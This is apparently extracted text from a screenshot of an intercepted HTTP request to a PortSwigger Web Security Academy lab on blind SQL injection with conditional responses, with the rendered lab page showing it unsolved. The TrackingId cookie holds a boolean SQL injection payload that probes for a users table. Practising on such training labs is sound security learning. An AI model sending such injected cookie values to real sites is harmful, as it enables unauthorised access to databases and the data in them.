 GET / HTTP/2
Host: 0a4b00d70430426780088fef008b0066.web-security-academy.net
Cookie: TrackingId=BAUkmwic7zEx9Jvb'and (select 'a' from users limit 1)='a;
session=MESYCqhKWX7N4N74IBVdlk3WRHwON9WS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account